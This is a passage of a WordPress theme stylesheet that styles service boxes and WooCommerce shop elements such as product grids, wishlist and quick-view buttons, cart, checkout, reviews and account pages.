.serviceboxes-with-banner .tm-sbox.tm-bg.tm-bgimage-yes .tm-bg-layer {
	opacity: 1;
	transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
}
.serviceboxes-with-banner .tm-sbox.tm-bg.tm-bgimage-yes .tm-bg-layer {
	background-color: #fff !important;
}
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-bg-layer {
	opacity: 0.92;
}
.tm-sbox-bordered-style .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon,
.serviceboxes-with-banner .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon{
	transition: unset;
	-moz-transition: unset;
	-webkit-transition: unset;
	-o-transition: unset;
	font-size: 50px !important;
}
.tm-sbox-bordered-style .tm-sbox,
.tm-sbox-bordered-style .tm-sbox .tm-cta3-description,
.tm-sbox-bordered-style .tm-sbox .tm-vc_cta3-content-header .tm-custom-heading ,
.tm-sbox-bordered-style .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner,
.tm-sbox-bordered-style .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_general.tm-vc_btn3,
.serviceboxes-with-banner.tm-servicebox-hover.tm-sevicebox-sep .wpb_column:after,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes .tm-vc_cta3-content-header h2,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes .tm-cta3-description,
.serviceboxes-with-banner.tm-servicebox-hover .tm-servicebox-heading-line.tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header .tm-custom-heading:after{
	transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
}
.tm-sbox-bordered-style .tm-sbox:hover .tm-cta3-description,
.tm-sbox-bordered-style .tm-sbox:hover .tm-vc_btn3.tm-vc_btn3-style-text,
.tm-sbox-bordered-style .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text:hover,
.tm-sbox-bordered-style .tm-sbox:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner,
.tm-sbox-bordered-style .tm-sbox:hover .tm-vc_cta3-content-header .tm-custom-heading,

.tm-sbox.tm-sbox-bgcolor-skincolor .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text:hover,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-vc_btn3.tm-vc_btn3-style-text,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes .tm-vc_btn3.tm-vc_btn3-style-text:hover,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-vc_cta3-content-header h2{
	color: #fff;
}
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-cta3-description{
	color: rgba(255, 255, 255, 0.95);
}
.serviceboxes-with-banner.tm-servicebox-hover .tm-servicebox-heading-line.tm-sbox:hover .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header .tm-custom-heading:after{
	border-bottom-color: #fff;
}
.serviceboxes-with-banner.tm-servicebox-hover.tm-sevicebox-sep .wpb_column:hover:after {
	background-color: transparent;
}

/*** 

====================================================================
	Woocommerce Section
====================================================================

 ***/
.main-holder .site-content ul.products{
	margin-right: -15px;
	margin-left: -15px;
}
.main-holder .site-content ul.products li.product{
	margin: 0;
	padding-right: 15px;
	padding-left: 15px;
}
.main-holder #content.site-content ul.products li.product .tm-product-box{
	background-color: #fff;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	-ms-transition: all 0.3s;
	transition: all 0.3s;
	margin-bottom: 35px;
}
.main-holder #content.site-content ul.products li.product .tm-product-box .tm-product-content{
	text-align: center;
	padding: 15px 0px 13px 0px;
	position: relative;
}
.main-holder .site-content ul.products li.product .woocommerce-loop-category__title, 
.main-holder .site-content ul.products li.product .woocommerce-loop-product__title, 
.main-holder .site-content ul.products li.product h3{
	display: inline;
	padding: 0;
	margin: 0;
	font-size: 18px;
	padding-bottom: 0;
	color: #18336c;
	line-height: 27px;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.main-holder .site-content ul.products li.product .price {
	margin: 0px;
	min-height: 20px;  
	font-size: 17px;   
	margin-top: 18px;
}
.tm-product-box-inner{
	position: relative;
	overflow: hidden;
}
/*** Woocommerce image hover effect content ***/
.main-holder .site-content ul.products li.product .tm-shop-icon>div {
	height: 48px;
	line-height: 46px;
	font-size: 14px;
	padding: 0;
	display: table-cell;
	vertical-align: middle;
	 opacity: 0;
	visibility: hidden;
	 transform: translateY(20px);
	-webkit-transform: translateY(20px);
	-moz-transform: translateY(20px);
	-o-transform: translateY(20px);
	transition: all 500ms;
	-webkit-transition: all 500ms; 
	-moz-transition: all 500ms;
	-o-transition: all 500ms;
	background-color: #3368c6;
}
.main-holder .site-content ul.products li.product:hover .tm-shop-icon>div {
	transform: translateY(0);
	opacity: 1;
	visibility: visible;
}
.main-holder .site-content ul.products li.product:hover .tm-shop-icon div.tm-wc-wishlist-btn,
.main-holder .site-content ul.products li.product:hover .tm-shop-icon div.tm-wc-quickview-btn {
	width: 48px;
	font-size: 18px;
}
.main-holder .site-content ul.products li.product:hover .tm-shop-icon div.tm-wc-add-to-cart-btn {
	transition-delay: 100ms;
	-webkit-transition-delay: 100ms;
	-moz-transition-delay: 100ms;
	-o-transition-delay: 100ms;
	border-left: 1px solid rgba(246, 246, 246, 0.18);
	border-right: 1px solid rgba(246, 246, 246, 0.18);
}
.main-holder .site-content ul.products li.product:hover .tm-shop-icon div.tm-wc-wishlist-btn {
	transition-delay: 200ms;
	-webkit-transition-delay: 200ms;
	-moz-transition-delay: 200ms;
	-o-transition-delay: 200ms;
}
.main-holder .site-content ul.products li.product .tm-shop-icon{
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	display: table;
	width: 100%;
	max-width: 100%;
	z-index: 3;
	text-align: center;
}
.main-holder .site-content ul.products li.product:hover .tm-shop-icon{
	visibility: visible;	
	margin-top: 0;
	bottom: 0;
}
.main-holder .site-content ul.products li.product .tm-wc-add-to-cart-btn a,
.main-holder .site-content ul.products li.product .yith-wcqv-button,
.main-holder .site-content ul.products li.product .add_to_cart_button {
	color: #fff;
	text-align: center;
	padding: 0;
	margin: 0;
	background: none;
	letter-spacing: 0;
	transition: none;
	padding-left: 0;
	font-size: 14px;
}
.main-holder .site-content ul.products li.product .tm-wc-add-to-cart-btn a,
.main-holder .site-content ul.products li.product .add_to_cart_button {
	text-transform: uppercase;
	font-weight: 400;
}

.main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:after,
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after,
.main-holder .site-content ul.products li.product .add_to_wishlist:after,
.main-holder .site-content ul.products li.product .compare:after,
.main-holder .site-content ul.products li.product .yith-wcqv-button:after,
.main-holder .site-content ul.products li.product .product_type_external:after,
.main-holder .site-content ul.products li.product .product_type_grouped:after,
.main-holder .site-content ul.products li.product.outofstock .product_type_simple:after,
.main-holder .site-content ul.products li.product .product_type_variable:after{
	content: '\e837';
	font-family: "tm-labpeak-icons";
	position: absolute;
	left: -23px;
	text-align: center;
	font-size: 14px;
	margin-left: 0;
	border-width: 0;
	border-radius: 50%;
	top: -3px;
	color: #fff;
}
.main-holder .site-content ul.products li.product .yith-wcqv-button:after{
	content: '\e842';
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button:after{
	content: '\e838';
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after,
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:after{
	content: '\e81c';	
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist,
.main-holder .site-content ul.products li.product .yith-wcqv-button{
	position: absolute;
	right: -17px;
	font-size: 0;
	top: 17px;
	width: 30px;
	height: 30px;
	z-index: 1;
	display: block;
}
.main-holder .site-content ul.products li.product .yith-wcqv-button {
	top: 12px;
	right: 6px;
}
.main-holder .site-content ul.products li.product .yith-wcqv-button:after {
	left: 5px;
	top: 7px;
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist{
	left: 41px;
	top: 13px;
	margin-top: -7px;
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .ajax-loading{
	display: none !important;
}
.main-holder .site-content ul.products li.product .add_to_cart_button.loading:after {
	font-family: WooCommerce;
	content: "\e01c";
	vertical-align: top;
	-webkit-font-smoothing: antialiased;
	font-weight: 400;
	position: absolute;
	top: 7px;
	left: -30px;
	right: auto;
	-webkit-animation: spin 2s linear infinite;
	-moz-animation: spin 2s linear infinite;
	animation: spin 2s linear infinite;
	width: auto;
	height: auto;
	background: none;
	width: auto;
	height: auto;
	line-height: 0;
}
.main-holder .site-content ul.products li.product  a.added_to_cart {
	display: none;
}
.main-holder .site-content ul.products li.product .add_to_cart_button.added:after { 
	margin-left: 0;
}
.main-holder .site-content .yith-wcwl-add-to-wishlist .feedback{
	display: none;
}
.main-holder .site-content ul.products li.product .product_type_grouped:after {
	content: '\e806';
}
.main-holder .site-content ul.products li.product .product_type_variable:after {
	content: '\e818';
    font-size: 18px;
    padding-left: 4px;
    font-weight: 400;
}
.main-holder .site-content ul.products li.product.outofstock .product_type_simple:after {
	content: '\e826';
}
.main-holder .site-content ul.products li.product .yith-wcqv-button:after{
	content: '\E825'; 
}
.main-holder .site-content ul.products li.product .compare:after{
	content: '\E81D'; 
}
.main-holder .site-content ul.products li.product .add_to_wishlist:after{
	content: '\E838'; 
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after,
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:after,
.main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:after{
	content: '\e81c'; 
}
.main-holder .site-content ul.products li.product .add_to_cart_button.added:after { 
	margin-left: 7px;
}
.woocommerce .price .woocommerce-Price-amount,
.main-holder .site-content ul.products li.product .price del{
	color: #687076;
	font-size: 14px;
	display: inline-block;
}
.main-holder .site-content ul.products li.product div.clear {
	display: inline-block;
	opacity: 0;
	display: none;
 }
.tm-wrap-addto {
	display: inline-block;
}
.main-holder .site-content ul.products li.product .price ins{ 
	font-weight: normal;
}
.main-holder .site-content ul.products li.product.outofstock .product_type_simple:hover:after {
	color:#fff;
}
#yith-quick-view-content .onsale,
.single .main-holder .site-content span.onsale,
.main-holder .site-content ul.products li.product .onsale {
	background: rgba(228, 120, 17, 0.92);
	color: #fff;
	font-size: 13px;
	padding: 0 10px;
	display: table;
	position: absolute;
	text-align: center;
	top: 20px;
	right: 20px;
	min-width: 50px;
	line-height: 26px;
	z-index: 5;
	min-height: auto;
	font-weight: normal;
	height: 26px;
	width: 55px;
	vertical-align: top;
	border-radius: 3px;
}
.single .main-holder .site-content span.onsale {
	padding-right: 10px;	
}
#yith-quick-view-modal .yith-wcqv-main{
	-webkit-box-shadow: none;
	box-shadow: none;
}
#yith-quick-view-close{
	font-size: 0px;
}
#yith-quick-view-close:after{
	content: '\E82D';
	font-family: "tm-labpeak-icons";
	font-size: 16px;
}
#yith-quick-view-close {
	border: none; 
	top: 10px;
	right: 10px;
	opacity: 1;
	color: #a7a7a7;
}
.main-holder #content.site-content ul.products li.product .products-entry {
	display: block;
	position: relative;
	overflow: hidden;
	margin-bottom: 35px;
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:hover:after,
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:hover:after,
.main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:hover:after {
	color:#fff;
}

/*** Colorbox frame reset ***/
#cboxTopRight,
#cboxTopLeft,
#cboxTopCenter,
#cboxMiddleLeft,
#cboxMiddleRight,
#cboxBottomCenter,
#cboxBottomLeft,
#cboxBottomRight{
	background: none;
	background-color: #fff
}

/*** Woocemmerce star rating ***/
.woocommerce .comment-form-rating p.stars a,
.woocommerce .comment-form-rating p.stars a:hover,
.woocommerce .star-rating:before,
.woocommerce .star-rating span:before {
	color: #f5cc26 !important;
}
.woocommerce .products .star-rating,
.woocommerce .star-rating{
	display: inline-block;
	margin: 0 0 .5em;
	float: none;
	text-align: center;
	width: 67px;
	margin: 0 auto;
	letter-spacing: 1px;
	margin-top: 6px;
	margin-bottom: 10px;
	font-size: 10px;
}
.woocommerce ul.products li.product .star-rating{
	font-size: 10px;
	margin-top: 5px;
	width: 100%;
	display: block;
    text-align: center;
    width: 60px;
}
.woocommerce .widget.widget_products .star-rating {
	margin: 0;
	text-align: left;
	padding: 7px 0;
}
.woocommerce .widget.widget_products .star-rating,
.woocommerce .widget_recent_reviews ul.product_list_widget li .star-rating,
.woocommerce .widget_top_rated_products ul.product_list_widget li .star-rating {
    width: 170px;
    margin: 0;
    padding-bottom: 0px;
    margin-bottom: 5px!important;
}
/*** Woocemmerce notification ***/
#notification .success{
	padding: 21px 40px 21px 80px;
	margin-left: 10px;
	margin-right: 10px;
	box-shadow: 0 5px 20px rgba(0, 0, 0, 0.3);
	position: fixed;
	top: 37px;
	right: 20px;	
	border-radius: 0px;
	z-index: 999999;
}
#notification .success{
	max-width: 350px;
}
#notification .success{
	background: #FFFFFF url(../images/success.png) 25px center no-repeat;
}
#notification .close{
	float: none;
	position: absolute;
	right: 10px;
	top: 8px;
	opacity: 0.8;
}
.main-holder .site-content .woocommerce-ordering{
	margin-bottom: 36px;
}
.woocommerce .woocommerce-result-count{
	margin-top: 13px;
}
.main-holder .site-content .woocommerce-ordering .select2-container--default .select2-selection--single {
	background-color: #ffffff;
	border: 1px solid #e5e5e5;
	padding-right: 28px;
}
.main-holder .site-content .woocommerce-ordering .select2-container--default .select2-selection--single .select2-selection__arrow{
	right: 0px;
}

/*** Woocemmerce Price ***/
.woocommerce .main-holder ul.products li.product .price .woocommerce-Price-amount{   
	font-size: 16px;
	color: #788aaf;
}
.woocommerce .price .woocommerce-Price-amount{   
	font-size: 14px;
	font-weight: 600;
}
.woocommerce .price del .woocommerce-Price-amount,
.woocommerce .main-holder ul.products li.product .price del .woocommerce-Price-amount{
	font-size: 15px;
	text-decoration: line-through;
	color: #788aaf;
}

/*** Woocemmerce Singel page ***/
.themetechmount-single-product-details{
	margin-bottom: 30px;
}
.themetechmount-single-product-details:after{
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.themetechmount-single-product-details .woocommerce-product-details__short-description{
	margin-top: 20px;
	margin-bottom: 40px;
}
.themetechmount-single-product-info{
	padding-bottom: 30px;
}
.single-product .related.products{
	margin-top: 50px;
}
.themetechmount-single-product-details{ 
	background-color: #fff;
}
.woocommerce div.product .product_title{
	font-size: 27px;
	margin-bottom: 5px;
}
.woocommerce div.product .summary .woocommerce-product-rating{
	margin-bottom: 10px;
}
.woocommerce .summary div[itemprop="description"]{
	margin-top: 15px;
}
.woocommerce .main-holder #content div.product .price del {
	color: #888888;
	font-size: 15px;
	display: inline-block;
}
.woocommerce .product_meta{
	padding-top: 17px;
	margin-top: 15px;
}
.woocommerce .summary .star-rating{
	float: left;
	margin-top: 10px;
	margin-right: 5px;
}
.woocommerce.single-product .summary .star-rating {
	display: block;
	font-size: 11px;
}
.woocommerce.single-product .summary .star-rating {
	margin-top: 9px;
}
.woocommerce .summary .compare.button {
	background-color: transparent;
	padding: 0;
	margin-left: 15px;
	font-weight: normal;
}
.woocommerce .main-holder #content .summary .compare.button:before {
	content: '\E81D';
	font-family: "tm-labpeak-icons";
	padding-right: 5px;
}
.woocommerce .summary form.cart{
	margin-top: 30px;
}
.woocommerce .main-holder #content .woocommerce-error .button, 
.woocommerce .main-holder #content .woocommerce-info .button, 
.woocommerce .main-holder #content .woocommerce-message .button{
	background-color: #18336c;
	color: #fff;
	border-radius: 0px;
	padding: 8px 15px;
	font-size: 11px;
	border-radius: 0em;
}
.summary .clear{
	display: none;
}

.single .main-holder #content div.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:before {
   content: '\e81c';
   font-family: "tm-labpeak-icons";
   margin-right: 5px;
}
.single .main-holder #content div.product div.thumbnails a{
	width: 70px;   
}
.woocommerce .themetechmount-single-product-info .product_meta .sku_wrapper{  
	margin-right: 10px;
}
.woocommerce .themetechmount-single-product-info .product_meta>span {
	display: block;
	width: 100%;
	padding-bottom: 7px;
}
.woocommerce .themetechmount-single-product-info .product_meta .posted_in{  
	margin-right: 30px;
}
.woocommerce .product_meta .posted_in a{
	text-transform: none;	
}
.single .main-holder div.product form.cart div.quantity {   
	margin: 0 10px 0 0;
}
.woocommerce .quantity .qty {
	height: 41px;
	width: 5.2em;
}
.single .main-holder div.product form.cart .woocommerce-grouped-product-list-item div.quantity {
	margin-left: 5px;
	padding-top: 1px;
	padding-bottom: 5px;
}
/*** Woocemmerce Tab ***/
.single .main-holder div.product .woocommerce-tabs ul.tabs li:after, 
.single .main-holder div.product .woocommerce-tabs ul.tabs li:before{
	display: none;
}
.single .main-holder div.product .woocommerce-tabs ul.tabs li {
	margin: 0 4px;
}
.single .main-holder div.product .woocommerce-tabs ul.tabs li:first-child {
	margin-left: 0px;
}
.single .main-holder div.product .woocommerce-tabs ul.tabs li:last-child {
	margin-right: 0px;
}
.single .main-holder div.product .woocommerce-tabs ul.tabs:before,
.single .main-holder div.product .woocommerce-tabs ul.tabs li{
	border: none;
}
.single .main-holder div.product .woocommerce-tabs ul.tabs {
	padding: 0;
	margin: 0;
	margin-bottom: 30px;
	overflow: visible;
}
.single .main-holder #reviews #comments h2 {
	clear: none;
	margin-bottom: 15px;
}
.single .main-holder #reviews #comments ol.commentlist li .comment-text {
	border-radius: 0;
}
.single .main-holder #content div.product .woocommerce-Reviews .star-rating{    
	float: right;
	width: 7.4em;
}
.single .main-holder #content div.product .woocommerce-tabs .panel h2{
	margin-bottom: 15px;
}
.up-sells.products h2,
.single .main-holder .related.products h2 {
	font-size: 26px;
	line-height: 35px;
	padding-bottom: 10px;
}
.single .main-holder #content div.product .woocommerce-tabs .panel h2{
	font-size: 23px;
}
.single .main-holder #content div.product .woocommerce-tabs .panel{
	-webkit-box-shadow: none;
	box-shadow: none;
	background-color: #fff; 
	margin-bottom: 0;	
}
.woocommerce-Reviews .select2-container{
	width: 154px !important;
}
.single .main-holder .summary form.cart{
	 margin-bottom: 12px;
}
/*** Woocemmerce Cart Page ***/
.main-holder .site #content table.cart td.actions .input-text {
	width: 150px;
}
.woocommerce-shipping-fields h3,
.woocommerce-billing-fields h3,
.woocommerce-additional-fields h3,
h3#order_review_heading,
.cross-sells h2,
.cart_totals h2{
	margin-bottom: 15px;
	font-size: 24px;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{
	display: block;
}
.woocommerce form .form-row label{
	font-weight: normal;
}
.woocommerce form .form-row .input-checkbox {
	position: static;
}
.main-holder .site .cart-collaterals{
	margin-top: 60px;
	margin-bottom: 35px;
}
.woocommerce-checkout h3#order_review_heading {
	margin-bottom: 0px;
	margin-top: 15px;
}
.woocommerce-checkout .woocommerce-checkout-review-order {
    margin-bottom: 50px;	
}
/*** Woocemmerce Sidebar ***/
.woocommerce ul.cart_list li{
	padding: 8px 0;
}
.woocommerce .widget_shopping_cart .total, 
.woocommerce.widget_shopping_cart .total{
	padding: 12px 0 10px;
}

.woocommerce .widget_recent_reviews ul.product_list_widget li .star-rating,
.woocommerce .widget_top_rated_products ul.product_list_widget li .star-rating{
	width: auto;
	margin: 0;
}
.woocommerce ul.product_list_widget li img {
	width: 50px;
}
.woocommerce .widget_price_filter .ui-slider-horizontal{
	height: 4px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	top: -5px;
}
.woocommerce ul.cart_list li a, 
.woocommerce ul.product_list_widget li a {
	font-weight: 500;
}
.woocommerce .widget_layered_nav ul li {
	padding: 0 0 12px;   
}
.woocommerce .widget_price_filter .price_slider_amount {
	margin-top: 38px;
}

.woocommerce .widget_price_filter .price_slider_amount {
	text-align: left;
}

/*** My wishlist ***/
.woocommerce .wishlist_table td.product-add-to-cart a{
	color: #fff;
	padding: 10px 0px;
}
.woocommerce table.shop_table {
	border-color: #ededed;
	border-radius: 0px;
	margin-top: 30px;
}
.woocommerce-cart .main-holder table.shop_table {
	margin-top: 0px;
}
.woocommerce table.wishlist_table {
	font-size: inherit;
	background-color: #fff;
	border: none;
}
.tm-wrap-addto {
	display: inline-block;
}
.tm-product-overlay {
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	visibility: hidden;
	opacity: 0;
	transition: all 250ms ease-out;
	background-color: #343538;
}
.main-holder .site-content ul.products li.product:hover .tm-product-overlay {
	opacity: .3;
	visibility: visible;
}
.main-holder .site-content ul.products li.product a img {
	margin: 0 0 0em;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.main-holder .site-content ul.products li.product:hover a img {
	-webkit-transform: scale(1.1,1.1);
	-moz-transform: scale(1.1,1.1);
	-ms-transform: scale(1.1,1.1);
	-o-transform: scale(1.1,1.1);
	transform: scale(1.1,1.1);
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.main-holder .site-content ul.products li.product .price {
	margin-top: 0px;
}
.woocommerce .price .woocommerce-Price-amount {
	font-size: 15px;
	font-weight: normal;
}
.woocommerce-error, .woocommerce-info, .woocommerce-message {
	background-color: #f5f9fd;
}
.single-product .woocommerce-error, .single-product .woocommerce-info, .single-product .woocommerce-message {
	margin-bottom: 55px;
}
.main-holder .site-content .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #e0e0e0;	
}
.main-holder .site-content .widget_shopping_cart .cart_list li a.remove,
.main-holder .site-content .woocommerce.widget_shopping_cart .cart_list li a.remove {
	top: 5px;
}
.woocommerce div.product form.cart .variations label {
    font-size: 15px;
    margin: 12px 0px 0px 10px;
    color: #788aaf
}
.main-holder .site-content div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
	margin-top: 5px;
	padding: 3px;
}
.woocommerce ul.products li.product .woocommerce-placeholder {
	border: none;
}
/***  comment-form-rating ***/
#respond .comment-reply-title {
	margin: 0px 0 15px !important;
}
#respond label {
	margin: 0 0 10px !important;
	font-size: 15px;
	font-weight: 400;
}
.woocommerce #review_form #respond .form-submit{
	margin-top: 15px;
}

/*** Button font weight bold***/
.woocommerce .widget_shopping_cart a.button{
	padding: 10px 20px 11px;
	font-size: 12px;
}
.woocommerce .widget_price_filter .price_slider_amount .button{
	float: right;
	padding: 11px 22px 9px;
	margin-top: -5px;
	border-radius: 2em;
	font-size: 13px;
}
.checkout.woocommerce-checkout,
.woocommerce-cart .main-holder .cart_totals table.shop_table,
.woocommerce-cart-form {
	padding: 0px;
	background-color: #fff;
}
.main-holder .site-content ul.products li.product .tm-shop-icon a {
	font-weight: 500;
	background-color: transparent;
}
.woocommerce-lost-password .entry-content>.woocommerce,
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
	background-color: #fff;
}
.woocommerce-lost-password .entry-content>.woocommerce {
	padding:30px;
}
.woocommerce table.shop_attributes td {
	padding-left: 10px;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.main-holder .site .woocommerce-cart-form__contents button,
.main-holder .site .woocommerce-cart-form__contents button.button:disabled[disabled],
.main-holder .site table.cart .coupon button {
	padding: 14px 30px 15px;
	font-weight:500;
	font-size: 14px;
	border-radius: 3px;
}
.main-holder .site-content ul.products li.product.product-type-grouped .tm-shop-icon,
.main-holder .site-content ul.products li.product.product-type-external .tm-shop-icon {
	padding-left: 10px;
	padding-right: 10px;
}
.main-holder .site-content ul.products li.product.product-type-grouped .tm-shop-icon .tm-wc-add-to-cart-btn a,
.main-holder .site-content ul.products li.product.product-type-external .tm-shop-icon .tm-wc-add-to-cart-btn a{
	margin-top: 0px;
	background-color: transparent;
	color: #fff;
	padding-left: 5px;
}
.main-holder .site-content ul.products li.product.product-type-external .tm-shop-icon,
.main-holder .site-content ul.products li.product.product-type-grouped .tm-shop-icon,
.main-holder .site-content ul.products li.product.product-type-grouped .tm-shop-icon .yith-wcwl-add-to-wishlist,
.main-holder .site-content ul.products li.product.product-type-external .tm-shop-icon .yith-wcqv-button {
	display:none;
}
.woocommerce-Reviews .comment-form {
	margin-bottom: 0px;	
}
.main-holder .site-content #reviews #comments ol.commentlist {
	padding-left:0px;
}
.woocommerce .main-holder .site-content #review_form {
	padding-top:10px;
}
.woocommerce .main-holder .site-content #review_form .comment-reply-title {
	font-size: 23px;
	line-height: 27px;
	font-weight: 600;
	color: #18336c;
    display: block;
    margin: 10px 0 5px !important;
}
.single-product .main-holder .site-content span.onsale {
	left: 20px;
	top: 20px;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
	width: 65px;
	background: #f5f9fd;
}
.single .main-holder #reviews #comments ol.commentlist li .comment-text {
	border-radius: 0;
	margin-left: 80px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
	font-size: 14px;
	color: #788aaf;
	margin-bottom: 9px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong {
	font-weight: 500;
	font-size: 16px;	
}
.woocommerce-account .woocommerce-MyAccount-navigation {
	background-color: #fff;
	position: relative;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul {
	margin:0;
	padding:0;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
	color: #283d58;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li {
	border: 1px solid #eee;
	border-bottom: none;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li:last-child {
	border-bottom: 1px solid #eee;
}
.main-holder .site .woocommerce-EditAccountForm fieldset {
	margin-top: 15px;
}
.woocommerce-account .main-holder .site .woocommerce-form.woocommerce-form-login {
	margin-bottom: 80px;	
}
.woocommerce-account .main-holder .site .woocommerce-form.woocommerce-form-login  .woocommerce-form__label-for-checkbox {
	padding-left: 10px;
}
.checkout.woocommerce-checkout {
	margin-bottom: 35px;
}
.woocommerce .main-holder #content div.product .entry-summary .add_to_wishlist:before {
	content: '\E838';
	font-family: "tm-labpeak-icons";
	margin-right: 5px;
}
.single .main-holder #content div.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:before {
	content: '\e81c';
	font-family: "tm-labpeak-icons";
	margin-right: 5px;
}
.single .main-holder #content div.product .entry-summary div.yith-wcwl-add-to-wishlist {
	display: inline-block;
}
.woocommerce .yith-quick-view-content div.product form.cart div.quantity {
	margin-right:8px;
}
.main-holder #content.site-content div.product form.cart table.variations td {
	padding: 15px 10px;	
	display: table-cell;
}
.main-holder #content.site-content div.product form.cart table.variations tr:first-child .select2-container {
	width:100% !important;
} 
.main-holder #content.site-content div.product form.cart table.variations tr:last-child td.value {
	padding-bottom:0px;
} 
.main-holder #content.site-content div.product form.cart table.variations tr:first-child td {
	padding-top:15px;
} 
.woocommerce div.product form.cart .variations td.label {
	padding-right: 1em;
	width: 85px;
}
.main-holder #content.site-content div.product form.cart table.variations td.value {
	padding-right:35px;
}
.woocommerce .themetechmount-single-product-info .product_meta .sku_wrapper {
	font-weight: 500;
}
.woocommerce .themetechmount-single-product-info .product_meta .sku_wrapper .sku {
	font-weight: 400;
}
.woocommerce-account .woocommerce-MyAccount-content button,
.woocommerce form.checkout_coupon button{
	border-radius: 3px;
	font-size: 13px;
	font-weight: 500;
	padding: 12px 30px 12px;
}
.single-product.woocommerce .price .woocommerce-Price-amount {
	font-size: 20px;
}
.woocommerce-checkout .select2-container--default .select2-selection--single,
.woocommerce-checkout .select2-dropdown {
	background-color: #fff;
}
.woocommerce div.product form.cart .group_table td {
	vertical-align: middle;
	padding-bottom: 0px;
}
.woocommerce table.shop_attributes th,
.woocommerce div.product form.cart .group_table td label,
.woocommerce div.product form.cart .variations label {
	font-weight: 500;	
}
.main-holder #content.site-content div.product .single_variation_wrap .woocommerce-variation-price{
	padding-bottom: 15px;	
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit {
	border-radius: 2em;	
	padding: 10px 25px;	
}
.woocommerce .lost_reset_password .woocommerce-Button {
	border-radius: 2em;	
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit:hover {
	color:#fff;
